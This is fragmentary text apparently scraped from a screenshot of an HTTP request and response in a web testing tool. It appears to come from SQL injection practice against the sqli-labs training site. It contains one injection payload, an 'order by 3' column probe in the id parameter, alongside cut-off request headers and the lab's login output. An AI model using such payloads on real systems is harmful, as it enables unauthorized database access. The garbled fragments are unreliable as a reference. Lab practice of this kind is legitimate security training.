 Pretty Raw Render \n Actions
?id=1||%22%22order%20by%203 HTTP/1.1
Win64; x64) AppleWebKit/537.36 (KHTML, like
n/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.9
n;q=0.7
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM